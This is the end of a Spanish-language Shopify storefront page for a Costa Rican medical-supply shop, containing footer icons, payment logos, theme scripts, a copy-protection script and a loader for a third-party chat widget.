  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/media-anti-embolica-medline-rodilla-l-regular-cj12'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
